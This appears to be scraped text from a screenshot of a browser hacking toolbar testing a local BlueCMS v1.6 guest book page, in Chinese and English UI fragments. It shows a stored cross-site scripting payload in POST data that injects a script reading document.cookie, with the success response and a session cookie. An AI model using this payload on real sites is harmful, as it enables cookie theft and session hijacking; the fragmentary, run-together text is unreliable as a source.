 http://127.0.0.01/bluecms_v1.6/uploads/guest_book.php?page_id=1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing str
act=send&content=1&page_id="><script>alert(document.cookie)</script>
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Services [No information available]
示信息
恭喜您留言成功
PHPSESSID=kikqgk5s9aao2skps024ctja12
HACK之道
确定